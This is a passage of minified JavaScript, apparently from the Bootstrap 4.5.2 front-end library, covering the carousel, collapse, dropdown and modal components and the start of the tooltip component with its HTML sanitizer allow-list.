10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=a):this._config.interval=this._config.defaultInterval||this._config.interval,a=k.getTransitionDurationFromElement(m),c(m).one(k.TRANSITION_END,function(){c(p).removeClass(d+" "+g).addClass("active");c(m).removeClass("active "+g+" "+d);l._isSliding=!1;setTimeout(function(){return c(l._element).trigger(v)},0)}).emulateTransitionEnd(a)):(c(m).removeClass("active"),c(p).addClass("active"),this._isSliding=
!1,c(this._element).trigger(v));b&&this.cycle()}},f._jQueryInterface=function(a){return this.each(function(){var b=c(this).data("bs.carousel"),d=n({},K,c(this).data());"object"==typeof a&&(d=n({},d,a));var g="string"==typeof a?a:d.slide;if(b||(b=new f(this,d),c(this).data("bs.carousel",b)),"number"==typeof a)b.to(a);else if("string"==typeof g){if("undefined"==typeof b[g])throw new TypeError('No method named "'+g+'"');b[g]()}else d.interval&&d.ride&&(b.pause(),b.cycle())})},f._dataApiClickHandler=
function(a){var b=k.getSelectorFromElement(this);if(b&&(b=c(b)[0])&&c(b).hasClass("carousel")){var d=n({},c(b).data(),c(this).data()),g=this.getAttribute("data-slide-to");g&&(d.interval=!1);f._jQueryInterface.call(c(b),d);g&&c(b).data("bs.carousel").to(g);a.preventDefault()}},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return K}}]),f}();c(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",A._dataApiClickHandler);c(window).on("load.bs.carousel.data-api",
function(){for(var f=[].slice.call(document.querySelectorAll('[data-ride\x3d"carousel"]')),e=0,a=f.length;e<a;e++){var b=c(f[e]);A._jQueryInterface.call(b,b.data())}});c.fn.carousel=A._jQueryInterface;c.fn.carousel.Constructor=A;c.fn.carousel.noConflict=function(){return c.fn.carousel=Z,A._jQueryInterface};var ba=c.fn.collapse,L={toggle:!0,parent:""},ca={toggle:"boolean",parent:"(string|element)"},C=function(){function f(a,b){this._isTransitioning=!1;this._element=a;this._config=this._getConfig(b);
this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle\x3d"collapse"][href\x3d"#'+a.id+'"],[data-toggle\x3d"collapse"][data-target\x3d"#'+a.id+'"]'));b=[].slice.call(document.querySelectorAll('[data-toggle\x3d"collapse"]'));for(var d=0,g=b.length;d<g;d++){var h=b[d],l=k.getSelectorFromElement(h),m=[].slice.call(document.querySelectorAll(l)).filter(function(r){return r===a});null!==l&&0<m.length&&(this._selector=l,this._triggerArray.push(h))}this._parent=this._config.parent?this._getParent():
null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var e=f.prototype;return e.toggle=function(){c(this._element).hasClass("show")?this.hide():this.show()},e.show=function(){var a,b,d=this;if(!(this._isTransitioning||c(this._element).hasClass("show")||(this._parent&&0===(a=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(l){return"string"==typeof d._config.parent?l.getAttribute("data-parent")===
d._config.parent:l.classList.contains("collapse")})).length&&(a=null),a&&(b=c(a).not(this._selector).data("bs.collapse"))&&b._isTransitioning))){var g=c.Event("show.bs.collapse");if(c(this._element).trigger(g),!g.isDefaultPrevented()){a&&(f._jQueryInterface.call(c(a).not(this._selector),"hide"),b||c(a).data("bs.collapse",null));var h=this._getDimension();c(this._element).removeClass("collapse").addClass("collapsing");this._element.style[h]=0;this._triggerArray.length&&c(this._triggerArray).removeClass("collapsed").attr("aria-expanded",
!0);this.setTransitioning(!0);a="scroll"+(h[0].toUpperCase()+h.slice(1));b=k.getTransitionDurationFromElement(this._element);c(this._element).one(k.TRANSITION_END,function(){c(d._element).removeClass("collapsing").addClass("collapse show");d._element.style[h]="";d.setTransitioning(!1);c(d._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(b);this._element.style[h]=this._element[a]+"px"}}},e.hide=function(){var a=this;if(!this._isTransitioning&&c(this._element).hasClass("show")){var b=c.Event("hide.bs.collapse");
if(c(this._element).trigger(b),!b.isDefaultPrevented()){b=this._getDimension();this._element.style[b]=this._element.getBoundingClientRect()[b]+"px";k.reflow(this._element);c(this._element).addClass("collapsing").removeClass("collapse show");var d=this._triggerArray.length;if(0<d)for(var g=0;g<d;g++){var h=this._triggerArray[g],l=k.getSelectorFromElement(h);null!==l&&(c([].slice.call(document.querySelectorAll(l))).hasClass("show")||c(h).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0);
this._element.style[b]="";b=k.getTransitionDurationFromElement(this._element);c(this._element).one(k.TRANSITION_END,function(){a.setTransitioning(!1);c(a._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(b)}}},e.setTransitioning=function(a){this._isTransitioning=a},e.dispose=function(){c.removeData(this._element,"bs.collapse");this._isTransitioning=this._triggerArray=this._element=this._parent=this._config=null},e._getConfig=function(a){return(a=
n({},L,a)).toggle=!!a.toggle,k.typeCheckConfig("collapse",a,ca),a},e._getDimension=function(){return c(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var a,b=this;k.isElement(this._config.parent)?(a=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(a=this._config.parent[0])):a=document.querySelector(this._config.parent);var d=[].slice.call(a.querySelectorAll('[data-toggle\x3d"collapse"][data-parent\x3d"'+this._config.parent+'"]'));return c(d).each(function(g,
h){b._addAriaAndCollapsedClass(f._getTargetFromElement(h),[h])}),a},e._addAriaAndCollapsedClass=function(a,b){a=c(a).hasClass("show");b.length&&c(b).toggleClass("collapsed",!a).attr("aria-expanded",a)},f._getTargetFromElement=function(a){return(a=k.getSelectorFromElement(a))?document.querySelector(a):null},f._jQueryInterface=function(a){return this.each(function(){var b=c(this),d=b.data("bs.collapse"),g=n({},L,b.data(),"object"==typeof a&&a?a:{});if(!d&&g.toggle&&"string"==typeof a&&/show|hide/.test(a)&&
(g.toggle=!1),d||(d=new f(this,g),b.data("bs.collapse",d)),"string"==typeof a){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return L}}]),f}();c(document).on("click.bs.collapse.data-api",'[data-toggle\x3d"collapse"]',function(f){"A"===f.currentTarget.tagName&&f.preventDefault();var e=c(this);f=k.getSelectorFromElement(this);f=[].slice.call(document.querySelectorAll(f));c(f).each(function(){var a=
c(this),b=a.data("bs.collapse")?"toggle":e.data();C._jQueryInterface.call(a,b)})});c.fn.collapse=C._jQueryInterface;c.fn.collapse.Constructor=C;c.fn.collapse.noConflict=function(){return c.fn.collapse=ba,C._jQueryInterface};var da=c.fn.dropdown,ea=/38|40|27/,fa={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ha={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},
w=function(){function f(a,b){this._element=a;this._popper=null;this._config=this._getConfig(b);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var e=f.prototype;return e.toggle=function(){if(!this._element.disabled&&!c(this._element).hasClass("disabled")){var a=c(this._menu).hasClass("show");f._clearMenus();a||this.show(!0)}},e.show=function(a){if(void 0===a&&(a=!1),!(this._element.disabled||c(this._element).hasClass("disabled")||c(this._menu).hasClass("show"))){var b=
{relatedTarget:this._element},d=c.Event("show.bs.dropdown",b),g=f._getParentFromElement(this._element);if(c(g).trigger(d),!d.isDefaultPrevented()){if(!this._inNavbar&&a){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");a=this._element;"parent"===this._config.reference?a=g:k.isElement(this._config.reference)&&(a=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(a=this._config.reference[0]));"scrollParent"!==this._config.boundary&&
c(g).addClass("position-static");this._popper=new u(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===c(g).closest(".navbar-nav").length&&c(document.body).children().on("mouseover",null,c.noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);c(this._menu).toggleClass("show");c(g).toggleClass("show").trigger(c.Event("shown.bs.dropdown",b))}}},e.hide=function(){if(!this._element.disabled&&!c(this._element).hasClass("disabled")&&c(this._menu).hasClass("show")){var a=
{relatedTarget:this._element},b=c.Event("hide.bs.dropdown",a),d=f._getParentFromElement(this._element);c(d).trigger(b);b.isDefaultPrevented()||(this._popper&&this._popper.destroy(),c(this._menu).toggleClass("show"),c(d).toggleClass("show").trigger(c.Event("hidden.bs.dropdown",a)))}},e.dispose=function(){c.removeData(this._element,"bs.dropdown");c(this._element).off(".bs.dropdown");this._menu=this._element=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=
this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var a=this;c(this._element).on("click.bs.dropdown",function(b){b.preventDefault();b.stopPropagation();a.toggle()})},e._getConfig=function(a){return a=n({},this.constructor.Default,c(this._element).data(),a),k.typeCheckConfig("dropdown",a,this.constructor.DefaultType),a},e._getMenuElement=function(){if(!this._menu){var a=f._getParentFromElement(this._element);a&&(this._menu=a.querySelector(".dropdown-menu"))}return this._menu},
e._getPlacement=function(){var a=c(this._element.parentNode),b="bottom-start";return a.hasClass("dropup")?b=c(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":a.hasClass("dropright")?b="right-start":a.hasClass("dropleft")?b="left-start":c(this._menu).hasClass("dropdown-menu-right")&&(b="bottom-end"),b},e._detectNavbar=function(){return 0<c(this._element).closest(".navbar").length},e._getOffset=function(){var a=this,b={};return"function"==typeof this._config.offset?b.fn=function(d){return d.offsets=
n({},d.offsets,a._config.offset(d.offsets,a._element)||{}),d}:b.offset=this._config.offset,b},e._getPopperConfig=function(){var a={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(a.modifiers.applyStyle={enabled:!1}),n({},a,this._config.popperConfig)},f._jQueryInterface=function(a){return this.each(function(){var b=c(this).data("bs.dropdown");if(b||
(b=new f(this,"object"==typeof a?a:null),c(this).data("bs.dropdown",b)),"string"==typeof a){if("undefined"==typeof b[a])throw new TypeError('No method named "'+a+'"');b[a]()}})},f._clearMenus=function(a){if(!a||3!==a.which&&("keyup"!==a.type||9===a.which))for(var b=[].slice.call(document.querySelectorAll('[data-toggle\x3d"dropdown"]')),d=0,g=b.length;d<g;d++){var h=f._getParentFromElement(b[d]),l=c(b[d]).data("bs.dropdown"),m={relatedTarget:b[d]};if(a&&"click"===a.type&&(m.clickEvent=a),l){var r=
l._menu;if(c(h).hasClass("show")&&!(a&&("click"===a.type&&/input|textarea/i.test(a.target.tagName)||"keyup"===a.type&&9===a.which)&&c.contains(h,a.target))){var p=c.Event("hide.bs.dropdown",m);c(h).trigger(p);p.isDefaultPrevented()||("ontouchstart"in document.documentElement&&c(document.body).children().off("mouseover",null,c.noop),b[d].setAttribute("aria-expanded","false"),l._popper&&l._popper.destroy(),c(r).removeClass("show"),c(h).removeClass("show").trigger(c.Event("hidden.bs.dropdown",m)))}}}},
f._getParentFromElement=function(a){var b,d=k.getSelectorFromElement(a);return d&&(b=document.querySelector(d)),b||a.parentNode},f._dataApiKeydownHandler=function(a){if(!((/input|textarea/i.test(a.target.tagName)?32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||c(a.target).closest(".dropdown-menu").length):!ea.test(a.which))||this.disabled||c(this).hasClass("disabled"))){var b=f._getParentFromElement(this),d=c(b).hasClass("show");if(d||27!==a.which){if(a.preventDefault(),a.stopPropagation(),
!d||d&&(27===a.which||32===a.which))return 27===a.which&&c(b.querySelector('[data-toggle\x3d"dropdown"]')).trigger("focus"),void c(this).trigger("click");b=[].slice.call(b.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(g){return c(g).is(":visible")});0!==b.length&&(d=b.indexOf(a.target),38===a.which&&0<d&&d--,40===a.which&&d<b.length-1&&d++,0>d&&(d=0),b[d].focus())}}},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return fa}},
{key:"DefaultType",get:function(){return ha}}]),f}();c(document).on("keydown.bs.dropdown.data-api",'[data-toggle\x3d"dropdown"]',w._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",w._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",w._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle\x3d"dropdown"]',function(f){f.preventDefault();f.stopPropagation();w._jQueryInterface.call(c(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",
function(f){f.stopPropagation()});c.fn.dropdown=w._jQueryInterface;c.fn.dropdown.Constructor=w;c.fn.dropdown.noConflict=function(){return c.fn.dropdown=da,w._jQueryInterface};var ia=c.fn.modal,M={backdrop:!0,keyboard:!0,focus:!0,show:!0},ja={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},D=function(){function f(a,b){this._config=this._getConfig(b);this._element=a;this._dialog=a.querySelector(".modal-dialog");this._backdrop=null;this._isTransitioning=this._ignoreBackdropClick=
this._isBodyOverflowing=this._isShown=!1;this._scrollbarWidth=0}var e=f.prototype;return e.toggle=function(a){return this._isShown?this.hide():this.show(a)},e.show=function(a){var b=this;if(!this._isShown&&!this._isTransitioning){c(this._element).hasClass("fade")&&(this._isTransitioning=!0);var d=c.Event("show.bs.modal",{relatedTarget:a});c(this._element).trigger(d);this._isShown||d.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),
this._setResizeEvent(),c(this._element).on("click.dismiss.bs.modal",'[data-dismiss\x3d"modal"]',function(g){return b.hide(g)}),c(this._dialog).on("mousedown.dismiss.bs.modal",function(){c(b._element).one("mouseup.dismiss.bs.modal",function(g){c(g.target).is(b._element)&&(b._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return b._showElement(a)}))}},e.hide=function(a){var b=this;if(a&&a.preventDefault(),this._isShown&&!this._isTransitioning)if(a=c.Event("hide.bs.modal"),c(this._element).trigger(a),
this._isShown&&!a.isDefaultPrevented())this._isShown=!1,a=c(this._element).hasClass("fade"),(a&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),c(document).off("focusin.bs.modal"),c(this._element).removeClass("show"),c(this._element).off("click.dismiss.bs.modal"),c(this._dialog).off("mousedown.dismiss.bs.modal"),a)?(a=k.getTransitionDurationFromElement(this._element),c(this._element).one(k.TRANSITION_END,function(d){return b._hideModal(d)}).emulateTransitionEnd(a)):this._hideModal()},
e.dispose=function(){[window,this._element,this._dialog].forEach(function(a){return c(a).off(".bs.modal")});c(document).off("focusin.bs.modal");c.removeData(this._element,"bs.modal");this._scrollbarWidth=this._isTransitioning=this._ignoreBackdropClick=this._isBodyOverflowing=this._isShown=this._backdrop=this._dialog=this._element=this._config=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(a){return a=n({},M,a),k.typeCheckConfig("modal",a,ja),a},e._triggerBackdropTransition=
function(){var a=this;if("static"===this._config.backdrop){var b=c.Event("hidePrevented.bs.modal");if(c(this._element).trigger(b),!b.defaultPrevented){var d=this._element.scrollHeight>document.documentElement.clientHeight;d||(this._element.style.overflowY="hidden");this._element.classList.add("modal-static");var g=k.getTransitionDurationFromElement(this._dialog);c(this._element).off(k.TRANSITION_END);c(this._element).one(k.TRANSITION_END,function(){a._element.classList.remove("modal-static");d||c(a._element).one(k.TRANSITION_END,
function(){a._element.style.overflowY=""}).emulateTransitionEnd(a._element,g)}).emulateTransitionEnd(g);this._element.focus()}}else this.hide()},e._showElement=function(a){var b=this,d=c(this._element).hasClass("fade"),g=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",
!0);this._element.setAttribute("role","dialog");c(this._dialog).hasClass("modal-dialog-scrollable")&&g?g.scrollTop=0:this._element.scrollTop=0;d&&k.reflow(this._element);c(this._element).addClass("show");this._config.focus&&this._enforceFocus();var h=c.Event("shown.bs.modal",{relatedTarget:a});a=function(){b._config.focus&&b._element.focus();b._isTransitioning=!1;c(b._element).trigger(h)};d?(d=k.getTransitionDurationFromElement(this._dialog),c(this._dialog).one(k.TRANSITION_END,a).emulateTransitionEnd(d)):
a()},e._enforceFocus=function(){var a=this;c(document).off("focusin.bs.modal").on("focusin.bs.modal",function(b){document!==b.target&&a._element!==b.target&&0===c(a._element).has(b.target).length&&a._element.focus()})},e._setEscapeEvent=function(){var a=this;this._isShown?c(this._element).on("keydown.dismiss.bs.modal",function(b){a._config.keyboard&&27===b.which?(b.preventDefault(),a.hide()):a._config.keyboard||27!==b.which||a._triggerBackdropTransition()}):this._isShown||c(this._element).off("keydown.dismiss.bs.modal")},
e._setResizeEvent=function(){var a=this;this._isShown?c(window).on("resize.bs.modal",function(b){return a.handleUpdate(b)}):c(window).off("resize.bs.modal")},e._hideModal=function(){var a=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._element.removeAttribute("aria-modal");this._element.removeAttribute("role");this._isTransitioning=!1;this._showBackdrop(function(){c(document.body).removeClass("modal-open");a._resetAdjustments();a._resetScrollbar();c(a._element).trigger("hidden.bs.modal")})},
e._removeBackdrop=function(){this._backdrop&&(c(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(a){var b=this,d=c(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",d&&this._backdrop.classList.add(d),c(this._backdrop).appendTo(document.body),c(this._element).on("click.dismiss.bs.modal",function(h){b._ignoreBackdropClick?b._ignoreBackdropClick=!1:h.target===
h.currentTarget&&b._triggerBackdropTransition()}),d&&k.reflow(this._backdrop),c(this._backdrop).addClass("show"),a){if(!d)return void a();d=k.getTransitionDurationFromElement(this._backdrop);c(this._backdrop).one(k.TRANSITION_END,a).emulateTransitionEnd(d)}}else if(!this._isShown&&this._backdrop)if(c(this._backdrop).removeClass("show"),d=function(){b._removeBackdrop();a&&a()},c(this._element).hasClass("fade")){var g=k.getTransitionDurationFromElement(this._backdrop);c(this._backdrop).one(k.TRANSITION_END,
d).emulateTransitionEnd(g)}else d();else a&&a()},e._adjustDialog=function(){var a=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&a&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!a&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""},e._checkScrollbar=function(){var a=document.body.getBoundingClientRect();
this._isBodyOverflowing=Math.round(a.left+a.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){var b=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),d=[].slice.call(document.querySelectorAll(".sticky-top"));c(b).each(function(g,h){g=h.style.paddingRight;var l=c(h).css("padding-right");c(h).data("padding-right",g).css("padding-right",parseFloat(l)+a._scrollbarWidth+
"px")});c(d).each(function(g,h){g=h.style.marginRight;var l=c(h).css("margin-right");c(h).data("margin-right",g).css("margin-right",parseFloat(l)-a._scrollbarWidth+"px")});b=document.body.style.paddingRight;d=c(document.body).css("padding-right");c(document.body).data("padding-right",b).css("padding-right",parseFloat(d)+this._scrollbarWidth+"px")}c(document.body).addClass("modal-open")},e._resetScrollbar=function(){var a=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));
c(a).each(function(b,d){b=c(d).data("padding-right");c(d).removeData("padding-right");d.style.paddingRight=b||""});a=[].slice.call(document.querySelectorAll(".sticky-top"));c(a).each(function(b,d){b=c(d).data("margin-right");"undefined"!=typeof b&&c(d).css("margin-right",b).removeData("margin-right")});a=c(document.body).data("padding-right");c(document.body).removeData("padding-right");document.body.style.paddingRight=a||""},e._getScrollbarWidth=function(){var a=document.createElement("div");a.className=
"modal-scrollbar-measure";document.body.appendChild(a);var b=a.getBoundingClientRect().width-a.clientWidth;return document.body.removeChild(a),b},f._jQueryInterface=function(a,b){return this.each(function(){var d=c(this).data("bs.modal"),g=n({},M,c(this).data(),"object"==typeof a&&a?a:{});if(d||(d=new f(this,g),c(this).data("bs.modal",d)),"string"==typeof a){if("undefined"==typeof d[a])throw new TypeError('No method named "'+a+'"');d[a](b)}else g.show&&d.show(b)})},t(f,null,[{key:"VERSION",get:function(){return"4.5.2"}},
{key:"Default",get:function(){return M}}]),f}();c(document).on("click.bs.modal.data-api",'[data-toggle\x3d"modal"]',function(f){var e,a=this,b=k.getSelectorFromElement(this);b&&(e=document.querySelector(b));b=c(e).data("bs.modal")?"toggle":n({},c(e).data(),c(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||f.preventDefault();var d=c(e).one("show.bs.modal",function(g){g.isDefaultPrevented()||d.one("hidden.bs.modal",function(){c(a).is(":visible")&&a.focus()})});D._jQueryInterface.call(c(e),
b,this)});c.fn.modal=D._jQueryInterface;c.fn.modal.Constructor=D;c.fn.modal.noConflict=function(){return c.fn.modal=ia,D._jQueryInterface};var S="background cite href itemtype longdesc poster src xlink:href".split(" "),T=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,U=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ka=c.fn.tooltip,la=/(^|\s)bs-tooltip\S+/g,ma=["sanitize","whiteList","sanitizeFn"],
na={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},oa={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},pa={animation:!0,
template:'\x3cdiv class\x3d"tooltip" role\x3d"tooltip"\x3e\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e\x3cdiv class\x3d"tooltip-inner"\x3e\x3c/div\x3e\x3c/div\x3e',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],
h4:[],h5:[],h6:[],i:[],img:"src srcset alt title width height".split(" "),li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},qa={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},x=function(){function f(a,b){if("undefined"==
typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=a;this.config=this._getConfig(b);this.tip=null;this._setListeners()}var e=f.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(a){if(this._isEnabled)if(a){var b=this.constructor.DATA_KEY,
d=c(a.currentTarget).data(b);d||(d=new this.constructor(a.currentTarget,this._getDelegateConfig()),c(a.currentTarget).data(b,d));d._activeTrigger.click=!d._activeTrigger.click;d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(c(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout);c.removeData(this.element,this.constructor.DATA_KEY);c(this.element).off(this.constructor.EVENT_KEY);c(this.element).closest(".modal").off("hide.bs.modal",
this._hideModalHandler);this.tip&&c(this.tip).remove();this._activeTrigger=this._hoverState=this._timeout=this._isEnabled=null;this._popper&&this._popper.destroy();this.tip=this.config=this.element=this._popper=null},e.show=function(){var a=this;if("none"===c(this.element).css("display"))throw Error("Please use show on visible elements");var b=c.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){c(this.element).trigger(b);var d=k.findShadowRoot(this.element);d=c.contains(null!==
d?d:this.element.ownerDocument.documentElement,this.element);if(!b.isDefaultPrevented()&&d){b=this.getTipElement();d=k.getUID(this.constructor.NAME);b.setAttribute("id",d);this.element.setAttribute("aria-describedby",d);this.setContent();this.config.animation&&c(b).addClass("fade");d="function"==typeof this.config.placement?this.config.placement.call(this,b,this.element):this.config.placement;d=this._getAttachment(d);this.addAttachmentClass(d);var g=this._getContainer();c(b).data(this.constructor.DATA_KEY,
this);c.contains(this.element.ownerDocument.documentElement,this.tip)||c(b).appendTo(g);c(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new u(this.element,b,this._getPopperConfig(d));c(b).addClass("show");"ontouchstart"in document.documentElement&&c(document.body).children().on("mouseover",null,c.noop);b=function(){a.config.animation&&a._fixTransition();var h=a._hoverState;a._hoverState=null;c(a.element).trigger(a.constructor.Event.SHOWN);"out"===h&&a._leave(null,a)};c(this.tip).hasClass("fade")?
(d=k.getTransitionDurationFromElement(this.tip),c(this.tip).one(k.TRANSITION_END,b).emulateTransitionEnd(d)):b()}}},e.hide=function(a){var b=this,d=this.getTipElement(),g=c.Event(this.constructor.Event.HIDE),h=function(){"show"!==b._hoverState&&d.parentNode&&d.parentNode.removeChild(d);b._cleanTipClass();b.element.removeAttribute("aria-describedby");c(b.element).trigger(b.constructor.Event.HIDDEN);null!==b._popper&&b._popper.destroy();a&&a()};(c(this.element).trigger(g),g.isDefaultPrevented())||((c(d).removeClass("show"),
"ontouchstart"in document.documentElement&&c(document.body).children().off("mouseover",null,c.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,c(this.tip).hasClass("fade"))?(g=k.getTransitionDurationFromElement(d),c(d).one(k.TRANSITION_END,h).emulateTransitionEnd(g)):h(),this._hoverState="")},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return!!this.getTitle()},e.addAttachmentClass=function(a){c(this.getTipElement()).addClass("bs-tooltip-"+
a)},e.getTipElement=function(){return this.tip=this.tip||c(this.config.template)[0],this.tip},e.setContent=function(){var a=this.getTipElement();this.setElementContent(c(a.querySelectorAll(".tooltip-inner")),this.getTitle());c(a).removeClass("fade show")},e.setElementContent=function(a,b){"object"!=typeof b||!b.nodeType&&!b.jquery?this.config.html?(this.config.sanitize&&(b=O(b,this.config.whiteList,this.config.sanitizeFn)),a.html(b)):a.text(b):this.config.html?c(b).parent().is(a)||a.empty().append(b):
a.text(c(b).text())},e.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},e._getPopperConfig=function(a){var b=this;return n({},{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(d){d.originalPlacement!==d.placement&&b._handlePopperPlacementChange(d)},
onUpdate:function(d){return b._handlePopperPlacementChange(d)}},this.config.popperConfig)},e._getOffset=function(){var a=this,b={};return"function"==typeof this.config.offset?b.fn=function(d){return d.offsets=n({},d.offsets,a.config.offset(d.offsets,a.element)||{}),d}:b.offset=this.config.offset,b},e._getContainer=function(){return!1===this.config.container?document.body:k.isElement(this.config.container)?c(this.config.container):c(document).find(this.config.container)},e._getAttachment=function(a){return oa[a.toUpperCase()]},
e._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(b){if("click"===b)c(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(g){return a.toggle(g)});else if("manual"!==b){var d="hover"===b?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN;b="hover"===b?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;c(a.element).on(d,a.config.selector,function(g){return a._enter(g)}).on(b,a.config.selector,function(g){return a._leave(g)})}});this._hideModalHandler=
function(){a.element&&a.hide()};c(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler);this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(a,b){var d=
